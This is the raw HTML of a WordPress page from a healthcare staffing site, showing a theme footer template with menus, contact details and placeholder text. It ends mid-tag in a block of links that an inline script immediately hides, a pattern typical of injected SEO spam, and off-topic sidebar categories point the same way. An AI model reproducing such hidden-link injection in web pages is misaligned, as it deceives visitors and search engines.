<meta name="generator" content="Powered by Slider Revolution 6.2.15 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://bayonehealth.com/wp-content/uploads/2020/11/cropped-favicon-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://bayonehealth.com/wp-content/uploads/2020/11/cropped-favicon-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://bayonehealth.com/wp-content/uploads/2020/11/cropped-favicon-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://bayonehealth.com/wp-content/uploads/2020/11/cropped-favicon-1-270x270.png" />
<script type="text/javascript">function setREVStartSize(e){
			//window.requestAnimationFrame(function() {				 
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;	
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;	
				try {								
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);		
					if(e.layout==="fullscreen" || e.l==="fullscreen") 						
						newh = Math.max(e.mh,window.RSIH);					
					else{					
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];					
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,						
							sl;					
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;					
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];									
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}															
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);					
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}				
					if(window.rs_init_css===undefined) window.rs_init_css = document.head.appendChild(document.createElement("style"));					
					document.getElementById(e.c).height = newh+"px";
					window.rs_init_css.innerHTML += "#"+e.c+"_wrapper { height: "+newh+"px }";				
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}					   
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			.widget-newletter .title {
    color: #9C27B0;
}
.vc_custom_1547795175206 {
    background-color: #f5e4fa !important;
}
body {
    background: #f5e4fa;
}
.contact-us-footer .left-inner{
color: #f5e4fa;
}
.apus-footer .menu li a::before, .text-second {
    color: #f5e4fa !important;
}
topbar-right pull-right{
	 display: none;
}
date-post{
	display:none !important;
}
.entry-content{
	display:none !important;
}
.author-share{
	display: none !important;
}
.submit-job{
	display: none !important;
}
.widget-features-box.st_bg .feature-box-default {
    padding: 30px 40px;
}
.entry-title {
	pointer-events: none !important;
}
.entry-thumb {
	pointer-events: none !important;
}
.widget-social.st_small .social li a {
    background-color: #ef5fa7;
}
.widget-features-box.st_bg .feature-box-default {
    background-color: #ef5fa7
}
		</style>
		<style type="text/css" data-type="vc_shortcodes-custom-css">.vc_custom_1551428715923{background-color: #8dc539 !important;}.vc_custom_1551429877693{background: #242f38 url(https://bayonehealth.com/wp-content/uploads/2019/03/bg-footer5.jpg?id=941) !important;background-position: 0 0 !important;background-repeat: no-repeat !important;}.vc_custom_1547707398777{margin-bottom: 0px !important;background-color: #343434 !important;}.vc_custom_1551429566606{margin-bottom: 0px !important;}.vc_custom_1547707356650{margin-bottom: 0px !important;}.vc_custom_1547707398777{margin-bottom: 0px !important;background-color: #343434 !important;}.vc_custom_1547695745266{margin-bottom: 0px !important;}</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>
<body class="apus_footer-template-default single single-apus_footer postid-935 wp-embed-responsive apus-body-loading image-lazy-loading wpb-js-composer js-comp-ver-6.2.0 vc_responsive">
	<div class="apus-page-loading">
        <div class="apus-loader-inner" style=""></div>
    </div>
<div id="wrapper-container" class="wrapper-container">

	<nav id="navbar-offcanvas" class="navbar hidden-lg hidden-md" role="navigation">
    <ul>
        <li id="menu-item-1079" class="menu-item-1079"><a href="https://bayonehealth.com/">Home</a></li>
<li id="menu-item-1325" class="menu-item-1325"><a href="https://bayonehealth.com/about/">About</a></li>
<li id="menu-item-1085" class="menu-item-1085"><a href="http://bayonehealth.com/all-jobs/">Apply for a Job</a></li>
<li id="menu-item-1081" class="menu-item-1081"><a href="https://bayonehealth.com/contact-us/">Contact</a></li>
<li id="menu-item-1280" class="menu-item-1280"><a href="https://bayonehealth.com/employers/"><i class="fa fa fa-user-md"></i>For Employers</a></li>
    </ul>
</nav>
	<div id="apus-header-mobile" class="header-mobile hidden-lg clearfix">    
    <div class="container">
        <div class="heder-mobile-inner">
            <div class="box-left">
                <a href="#navbar-offcanvas" class="btn btn-showmenu"><i class="fa fa-bars text-theme"></i></a>
            </div>
            
                            <div class="logo text-center">
                    <a href="https://bayonehealth.com/" >
                        <img src="https://bayonehealth.com/wp-content/uploads/2020/09/2xPng-e1600961946310.png" alt="Bayone">
                    </a>
                </div>
            
                    </div>
    </div>
</div>
		<header id="apus-header" class="apus-header header-v4 hidden-sm hidden-xs" role="banner">
    <div class="">
        <div class="">
            <div class="container">
                <div class="header-middle">
                    <div class="row">
                        <div class="table-visiable-dk">
                            <div class="col-md-2">
                                <div class="logo-in-theme ">
                                    
    <div class="logo logo-theme">
        <a href="https://bayonehealth.com/" >
            <img src="https://bayonehealth.com/wp-content/themes/entaro/images/logo-white.png" alt="Bayone">
        </a>
    </div>
                                </div>
                            </div>
                            <div class="col-md-12">
                                <div class="pull-right">
                                    <div class="table-visiable-dk">
                                                                                    <div class="main-menu">
                                                <nav data-duration="400" class="hidden-xs hidden-sm apus-megamenu slide animate navbar p-static" role="navigation">
                                                <div class="collapse navbar-collapse no-padding"><ul id="primary-menu" class="nav navbar-nav megamenu"><li class="menu-item-1079 aligned-left"><a href="https://bayonehealth.com/">Home</a></li>
<li class="menu-item-1325 aligned-left"><a href="https://bayonehealth.com/about/">About</a></li>
<li class="menu-item-1085 aligned-left"><a href="http://bayonehealth.com/all-jobs/">Apply for a Job</a></li>
<li class="menu-item-1081 aligned-left"><a href="https://bayonehealth.com/contact-us/">Contact</a></li>
<li class="menu-item-1280 aligned-left"><a href="https://bayonehealth.com/employers/"><i class="fa fa fa-user-md"></i>For Employers</a></li>
</ul></div>                                                </nav>
                                            </div>
                                                                                                                                                                                                    </div>
                                </div>
                            </div>
                        </div>   
                    </div> 
                </div>
            </div>
        </div>
    </div>
</header>	<div id="apus-main-content"><section id="apus-breadscrumb" class="breadcrumb-page apus-breadscrumb "><div class="container"><div class="wrapper-breads"><div class="wrapper-breads-inner"><h3 class="bread-title">Footer 4</h3><div class="breadscrumb-inner"><ol class="breadcrumb"><li><a href="https://bayonehealth.com">Home</a>  </li> <li><a href="https://bayonehealth.com/apus_footer/">Footer</a></li>   <li><span class="active">Footer 4</span></li></ol></div></div></div></div></section><section id="main-container" class="main-content container inner">
	<div class="row">
				<div id="main-content" class="col-xs-12 col-md-9 col-sm-12 col-xs-12 pull-right pull-right">
			<div id="primary" class="content-area">
				<div id="content" class="site-content detail-post" role="main">
					<article id="post-935" class="post-935 apus_footer type-apus_footer status-publish hentry">
    <div class="top-info">
                    <div class="entry-thumb no-thumb">
                            </div>
            </div>
	<div class="entry-content-detail">
        <div class="post-layout">
            <div class="entry-meta">
                <span class="date-post"><i class="fa fa-calendar-o text-second" aria-hidden="true"></i>March 1, 2019</span>
                <span class="categories"><i class="fa fa-folder-o text-second" aria-hidden="true"></i></span>
            </div>
                            <h4 class="entry-title">
                    Footer 4                </h4>
                    </div>
    	<div class="single-info info-bottom">
            <div class="entry-description">
                <div data-vc-full-width="true" data-vc-full-width-init="false" class="vc_row wpb_row vc_row-fluid vc_custom_1551428715923 vc_row-has-fill"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_empty_space  visible-lg"   style="height: 50px"><span class="vc_empty_space_inner"></span></div><div class="vc_empty_space"   style="height: 20px"><span class="vc_empty_space_inner"></span></div><div class="widget-newletter  st_3">
	<div class="table-visiable-dk">
		<div class="left-content">
							<div class="icon-img">
	        		<img src="https://bayonehealth.com/wp-content/uploads/2019/01/Email.png" alt="Image">
	        	</div>
	        	        <div class="right-content">
			    			        <h3 class="title">
			            Sign In To Our Newsletter			        </h3>
			    			    			</div>
		</div>
		<div class="content"> 
					</div>
	</div>
</div><div class="vc_empty_space"   style="height: 20px"><span class="vc_empty_space_inner"></span></div><div class="vc_empty_space  visible-lg"   style="height: 50px"><span class="vc_empty_space_inner"></span></div></div></div></div></div><div class="vc_row-full-width vc_clearfix"></div><div data-vc-full-width="true" data-vc-full-width-init="false" class="vc_row wpb_row vc_row-fluid vc_custom_1551429877693 vc_row-has-fill"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_empty_space"   style="height: 20px"><span class="vc_empty_space_inner"></span></div><div class="vc_empty_space  visible-lg"   style="height: 80px"><span class="vc_empty_space_inner"></span></div><div class="vc_row wpb_row vc_inner vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-6 vc_col-lg-3 vc_col-md-3 vc_col-xs-12"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_left  vc_custom_1551429566606">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img width="161" height="49" src="https://bayonehealth.com/wp-content/uploads/2019/03/logo-green-white.png" class="vc_single_image-img attachment-full" alt="" decoding="async" loading="lazy" /></div>
		</figure>
	</div>
<div class="vc_empty_space  visible-lg"   style="height: 20px"><span class="vc_empty_space_inner"></span></div><div class="vc_empty_space"   style="height: 20px"><span class="vc_empty_space_inner"></span></div>
	<div class="wpb_text_column wpb_content_element  vc_custom_1547707356650" >
		<div class="wpb_wrapper">
			<div class="space-20">Donec id elit non mi porta graat eget metus. Akshay id elit non Vestibulum id ligula .</div>
<p><a class="btn-link-more" href="#">Read Article<i class="fa fa-long-arrow-right" aria-hidden="true"></i></a></p>

		</div>
	</div>
<div class="vc_empty_space"   style="height: 25px"><span class="vc_empty_space_inner"></span></div><div class="vc_empty_space  vc_custom_1547707398777"   style="height: 1px"><span class="vc_empty_space_inner"></span></div><div class="vc_empty_space"   style="height: 25px"><span class="vc_empty_space_inner"></span></div><div class="widget widget-social  left st_white">
        <div class="widget-des">
    			<ul class="social">
		    		                <li>
		                    <a href="#" class="facebook">
		                        <i class="fa fa-facebook "></i>
		                    </a>
		                </li>
		    		                <li>
		                    <a href="#" class="twitter">
		                        <i class="fa fa-twitter "></i>
		                    </a>
		                </li>
		    		                <li>
		                    <a href="#" class="youtube">
		                        <i class="fa fa-youtube "></i>
		                    </a>
		                </li>
		    		                <li>
		                    <a href="#" class="pinterest">
		                        <i class="fa fa-pinterest "></i>
		                    </a>
		                </li>
		    		                <li>
		                    <a href="#" class="google-plus">
		                        <i class="fa fa-google-plus "></i>
		                    </a>
		                </li>
		    		                <li>
		                    <a href="#" class="instagram">
		                        <i class="fa fa-instagram "></i>
		                    </a>
		                </li>
		    		</ul>
	</div>
</div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-6 vc_col-lg-3 vc_col-md-3 vc_col-xs-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="apus_custom_menu wpb_content_element "><div class="widget widget_nav_menu"><h2 class="widgettitle">For Employers</h2><div class="menu-employers-container"><ul id="menu-employers" class="menu"><li id="menu-item-985" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-985"><a title="						" href="http://bayonehealth.com/all-jobs/">FOR NURSES</a></li>
<li id="menu-item-986" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-986"><a title="						" href="http://bayonehealth.com/employers/">FOR EMPLOYERS</a></li>
</ul></div></div></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-6 vc_col-lg-3 vc_col-md-3 vc_col-xs-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="apus_custom_menu wpb_content_element "><div class="widget widget_nav_menu"><h2 class="widgettitle">For CANDIDATE</h2><div class="menu-employers-container"><ul id="menu-employers-1" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-985"><a title="						" href="http://bayonehealth.com/all-jobs/">FOR NURSES</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-986"><a title="						" href="http://bayonehealth.com/employers/">FOR EMPLOYERS</a></li>
</ul></div></div></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-6 vc_col-lg-3 vc_col-md-3 vc_col-xs-12"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<div class="contact-us-footer widget">
<h3 class="widget-title">Contact Us</h3>
<div class="content">
<div class="item">
<div class="left-inner"><i class="fa fa-map-marker" aria-hidden="true"><span class="hidden">hidden</span></i></div>
<div class="right-inner">7007 Riverside Dr Redding, CA 96001 USA</div>
</div>
<div class="item">
<div class="left-inner"><i class="fa fa-phone" aria-hidden="true"><span class="hidden">hidden</span></i></div>
<div class="right-inner">Call us +49 1234 5678 9</div>
</div>
<div class="item">
<div class="left-inner"><i class="fa fa-envelope" aria-hidden="true"><span class="hidden">hidden</span></i></div>
<div class="right-inner">example@gmail.com</div>
</div>
<div class="item">
<div class="left-inner"><i class="fa fa-clock-o" aria-hidden="true"><span class="hidden">hidden</span></i></div>
<div class="right-inner">Mon-Sat: 8:00am &#8211; 7:00pm</div>
</div>
</div>
</div>

		</div>
	</div>
</div></div></div></div><div class="vc_row wpb_row vc_inner vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_empty_space  visible-lg"   style="height: 30px"><span class="vc_empty_space_inner"></span></div></div></div></div></div><div class="vc_empty_space  vc_custom_1547707398777"   style="height: 1px"><span class="vc_empty_space_inner"></span></div><div class="vc_row wpb_row vc_inner vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_empty_space  visible-lg"   style="height: 20px"><span class="vc_empty_space_inner"></span></div><div class="vc_empty_space"   style="height: 20px"><span class="vc_empty_space_inner"></span></div></div></div></div></div><div class="vc_row wpb_row vc_inner vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element  vc_custom_1547695745266" >
		<div class="wpb_wrapper">
			<p>© Copyright 2018 by <a class="text-theme" href="#">Entaro</a>. All Rights Reserved.</p>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="apus_custom_menu wpb_content_element st_inline"><div class="widget widget_nav_menu"><div class="menu-copyright-container"><ul id="menu-copyright" class="menu"><li id="menu-item-1385" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-1385"><a href="https://bayonehealth.com/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-1386" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1386"><a href="https://bayonehealth.com/contact-us/">Contact Us</a></li>
</ul></div></div></div></div></div></div></div><div class="vc_row wpb_row vc_inner vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_empty_space"   style="height: 20px"><span class="vc_empty_space_inner"></span></div><div class="vc_empty_space  visible-lg"   style="height: 20px"><span class="vc_empty_space_inner"></span></div></div></div></div></div></div></div></div></div><div class="vc_row-full-width vc_clearfix"></div>
            </div><!-- /entry-content -->
    		    		<div class="tag-social clearfix">
                <div class="pull-left">
    			                 </div>
    		</div>
            <div class="author-share clearfix">
                <div class="pull-left">
                    <div class="clearfix media info-author">
                        <div class="avatar-img media-left media-middle">
                            <img alt='' src='https://secure.gravatar.com/avatar/e9eb42a2a5b73d626cf462f7e7760ffa?s=120&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/e9eb42a2a5b73d626cf462f7e7760ffa?s=240&#038;d=mm&#038;r=g 2x' class='avatar avatar-120 photo' height='120' width='120' loading='lazy' decoding='async'/>                        </div>
                        <div class="media-body media-middle">
                            <a class="name-author" href="https://bayonehealth.com/author/bayone/">
                                bayone                            </a>
                        </div>
                    </div>          
                </div>
                <div class="pull-right right-social">
                    <div class="apus-social-share">
	<div class="bo-social-icons bo-sicolor social-radius-rounded">
		<span class="title">Share: </span>
		 
			<a class="bo-social-facebook" data-toggle="tooltip" data-placement="top" data-animation="true"  data-original-title="Facebook" href="http://www.facebook.com/sharer.php?s=100&p&#91;url&#93;=https://bayonehealth.com/apus_footer/footer-4/&p&#91;title&#93;=Footer 4" target="_blank" title="Share on facebook">
				<i class="fa fa-facebook"></i>
			</a>
 
				 
			<a class="bo-social-twitter"  data-toggle="tooltip" data-placement="top" data-animation="true"  data-original-title="Twitter" href="http://twitter.com/home?status=Footer 4 https://bayonehealth.com/apus_footer/footer-4/" target="_blank" title="Share on Twitter">
				<i class="fa fa-twitter"></i>
			</a>
 
				 
			<a class="bo-social-linkedin"  data-toggle="tooltip" data-placement="top" data-animation="true"  data-original-title="LinkedIn" href="http://linkedin.com/shareArticle?mini=true&amp;url=https://bayonehealth.com/apus_footer/footer-4/&amp;title=Footer 4" target="_blank" title="Share on LinkedIn">
				<i class="fa fa-linkedin"></i>
			</a>
 
				
					</div>
</div>	                    <div class="comment-icon">
                        <img src="https://bayonehealth.com/wp-content/themes/entaro/images/img_comment.png" alt="Image">
                        <span class="icon-com">
                            0                        </span>
                    </div>
                </div>
            </div>
    	</div>
    </div>
</article>											                				</div><!-- #content -->
			</div><!-- #primary -->
		</div>
					<div class="col-md-3 col-sm-12 col-xs-12 hidden-sm hidden-xs">
			  	<aside class="sidebar sidebar-left" itemscope="itemscope" itemtype="http://schema.org/WPSideBar">
			   						   		<aside class="widget widget_categories"><h2 class="widget-title"><span>Blog Category</span></h2>
			<ul>
					<li class="cat-item cat-item-82"><a href="https://bayonehealth.com/category/dating/">Dating</a> (1)
</li>
	<li class="cat-item cat-item-85"><a href="https://bayonehealth.com/category/dll-files-tutorials/">DLL Files &#8211; Tutorials</a> (1)
</li>
	<li class="cat-item cat-item-86"><a href="https://bayonehealth.com/category/file-extentions-windows-11/">File Extentions Windows 11</a> (1)
</li>
	<li class="cat-item cat-item-78"><a href="https://bayonehealth.com/category/healthcare-jobs/">Healthcare Jobs</a> (3)
</li>
	<li class="cat-item cat-item-87"><a href="https://bayonehealth.com/category/samsung-firmware/">Samsung Firmware</a> (8)
</li>
	<li class="cat-item cat-item-1"><a href="https://bayonehealth.com/category/uncategorized/">Uncategorized</a> (35)
</li>
	<li class="cat-item cat-item-83"><a href="https://bayonehealth.com/category/update-windows-driver/">Update Windows Driver</a> (1)
</li>
	<li class="cat-item cat-item-84"><a href="https://bayonehealth.com/category/windows-dll-errors/">Windows Dll Errors</a> (1)
</li>
			</ul>

			</aside><aside class="widget widget_apus_single_image"><div class="single-image">
							<a href="#">
				<img src="http://fieldmanapp.com/bayone-healthcare/wp-content/uploads/2020/10/Add-resume.jpg" alt="">
					</a>
			</div></aside>				   				  	</aside>
			</div>
					</div>	
</section>

	</div><!-- .site-content -->

	<footer id="apus-footer" class="apus-footer" role="contentinfo">
		<div class="footer-inner">
							<div class="clearfix "><div class="footer-builder-wrapper container footer-3"><div data-vc-full-width="true" data-vc-full-width-init="false" class="vc_row wpb_row vc_row-fluid vc_custom_1547795175206 vc_row-has-fill"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_empty_space  visible-lg"   style="height: 50px"><span class="vc_empty_space_inner"></span></div><div class="vc_empty_space"   style="height: 20px"><span class="vc_empty_space_inner"></span></div><div class="widget-newletter  st_3">
	<div class="table-visiable-dk">
		<div class="left-content">
							<div class="icon-img">
	        		<img src="https://bayonehealth.com/wp-content/uploads/2019/01/Email.png" alt="Image">
	        	</div>
	        	        <div class="right-content">
			    			        <h3 class="title">
			            Sign In To Our Newsletter			        </h3>
			    			    			</div>
		</div>
		<div class="content"> 
					</div>
	</div>
</div><div class="vc_empty_space"   style="height: 20px"><span class="vc_empty_space_inner"></span></div><div class="vc_empty_space  visible-lg"   style="height: 50px"><span class="vc_empty_space_inner"></span></div></div></div></div></div><div class="vc_row-full-width vc_clearfix"></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_empty_space  visible-lg"   style="height: 80px"><span class="vc_empty_space_inner"></span></div><div class="vc_empty_space"   style="height: 20px"><span class="vc_empty_space_inner"></span></div><div class="vc_row wpb_row vc_inner vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_left  vc_custom_1600960823961">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img width="400" height="85" src="https://bayonehealth.com/wp-content/uploads/2020/09/2xPng-e1600961946310.png" class="vc_single_image-img attachment-full" alt="" decoding="async" loading="lazy" srcset="https://bayonehealth.com/wp-content/uploads/2020/09/2xPng-e1600961946310.png 400w, https://bayonehealth.com/wp-content/uploads/2020/09/2xPng-e1600961946310-300x64.png 300w" sizes="(max-width: 400px) 100vw, 400px" /></div>
		</figure>
	</div>
<div class="vc_empty_space  visible-lg"   style="height: 20px"><span class="vc_empty_space_inner"></span></div><div class="vc_empty_space"   style="height: 20px"><span class="vc_empty_space_inner"></span></div>
	<div class="wpb_text_column wpb_content_element  vc_custom_1603884867781" >
		<div class="wpb_wrapper">
			<div>The future of healthcare staffing is here. <span style="font-weight: 400;">Gain access to the best, most flexible healthcare gigs in America.</span></div>

		</div>
	</div>
<div class="vc_empty_space"   style="height: 25px"><span class="vc_empty_space_inner"></span></div><div class="vc_empty_space  vc_custom_1547707398777"   style="height: 1px"><span class="vc_empty_space_inner"></span></div><div class="vc_empty_space"   style="height: 25px"><span class="vc_empty_space_inner"></span></div><div class="widget widget-social  left st_small">
        <div class="widget-des">
    			<ul class="social">
		    		                <li>
		                    <a href="https://www.facebook.com/BayoneSolutions/" class="facebook">
		                        <i class="fa fa-facebook "></i>
		                    </a>
		                </li>
		    		                <li>
		                    <a href="https://twitter.com/BayOneSolutions" class="twitter">
		                        <i class="fa fa-twitter "></i>
		                    </a>
		                </li>
		    		                <li>
		                    <a href="https://www.youtube.com/channel/UC3bKKnZxyFOYoq-jYQlzKzA/videos" class="youtube">
		                        <i class="fa fa-youtube "></i>
		                    </a>
		                </li>
		    		</ul>
	</div>
</div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="apus_custom_menu wpb_content_element "><div class="widget widget_nav_menu"><h2 class="widgettitle">Important Links</h2><div class="menu-employers-container"><ul id="menu-employers-2" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-985"><a title="						" href="http://bayonehealth.com/all-jobs/">FOR NURSES</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-986"><a title="						" href="http://bayonehealth.com/employers/">FOR EMPLOYERS</a></li>
</ul></div></div></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="apus_custom_menu wpb_content_element "><div class="widget widget_nav_menu"><h2 class="widgettitle">For CANDIDATE</h2><div class="menu-footer-1-container"><ul id="menu-footer-1" class="menu"><li id="menu-item-943" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-943"><a title="						" href="#">Add a Resume</a></li>
<li id="menu-item-944" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-944"><a title="						" href="http://bayonehealth.com/all-jobs/">See all Vacancies</a></li>
<li id="menu-item-946" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-946"><a title="						" href="https://www.youtube.com/channel/UC3bKKnZxyFOYoq-jYQlzKzA/videos">BayOne Webinars</a></li>
</ul></div></div></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<div class="contact-us-footer widget">
<h3 class="widget-title">Contact Us</h3>
<div class="content">
<div class="item">
<div class="left-inner"><i class="fa fa-map-marker" aria-hidden="true"><span class="hidden">hidden</span></i></div>
<div class="right-inner">BayOne Solutions, Inc.</div>
<div class="right-inner">4637 Chabot Drive, Suite 250</div>
<div>Pleasanton, CA 94588</div>
</div>
<div class="item">
<div class="left-inner"><i class="fa fa-envelope" aria-hidden="true"><span class="hidden">hidden</span></i></div>
<div class="right-inner">abiswas@bayonehealth.com</div>
</div>
<div class="item">
<div class="left-inner"><i class="fa fa-clock-o" aria-hidden="true"><span class="hidden">hidden</span></i></div>
<div class="right-inner">Mon-Sat: 8:00am - 7:00pm</div>
</div>
</div>
</div>

		</div>
	</div>
</div></div></div></div></div></div></div></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_empty_space  visible-lg"   style="height: 30px"><span class="vc_empty_space_inner"></span></div><div class="vc_empty_space  vc_custom_1547707398777"   style="height: 1px"><span class="vc_empty_space_inner"></span></div></div></div></div></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_empty_space  visible-lg"   style="height: 20px"><span class="vc_empty_space_inner"></span></div><div class="vc_empty_space"   style="height: 20px"><span class="vc_empty_space_inner"></span></div><div class="vc_row wpb_row vc_inner vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element  vc_custom_1600961224386" >
		<div class="wpb_wrapper">
			<p>© Copyright 2020 by Bayone Solutions. All Rights Reserved.</p>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="apus_custom_menu wpb_content_element st_inline"><div class="widget widget_nav_menu"><div class="menu-copyright-container"><ul id="menu-copyright-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-1385"><a href="https://bayonehealth.com/privacy-policy/">Privacy Policy</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1386"><a href="https://bayonehealth.com/contact-us/">Contact Us</a></li>
</ul></div></div></div></div></div></div></div><div class="vc_empty_space"   style="height: 20px"><span class="vc_empty_space_inner"></span></div><div class="vc_empty_space  visible-lg"   style="height: 20px"><span class="vc_empty_space_inner"></span></div></div></div></div></div></div></div>					</div>
					<a href="#" id="back-to-top" class="add-fix-top">
				<i class="fa fa-angle-up" aria-hidden="true"></i>
			</a>
			</footer><!-- .site-footer -->
		
</div><!-- .site -->

<div id="ae2baa5"><ul><li><a href="https://bayonehealth.com/10-key-reasons-why-insurance-is-essential-for-businesses/" title="10 Key Reasons Why Insurance is Essential for Businesses" >10 Key Reasons Why Insurance is Essential for Businesses</a></li> </ul><div><script type="text/javascript"> document.getElementById("ae2baa5").style.display="none"; </script><script type="text/html" 